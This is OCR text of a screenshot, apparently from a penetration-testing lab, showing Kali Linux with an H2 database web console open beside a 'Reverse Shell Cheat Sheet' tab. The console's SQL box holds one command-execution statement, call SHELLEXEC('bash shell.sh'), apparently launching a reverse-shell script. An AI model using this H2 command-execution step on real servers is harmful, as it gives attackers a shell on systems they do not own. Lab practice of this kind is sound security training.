 Applications Places Firefox ESR Fri 5:29 PM 1 en
H2 Console - Mozilla Firefox
H2 Console H2 Console Reverse Shell Cheat Sheet |
localhost:8080/login.do?jsessionid=e725f29eecd2dff7129f3c8c6d5619f3
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/root
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
call SHELLEXEC('bash shell.sh')
Transferring data from localhost...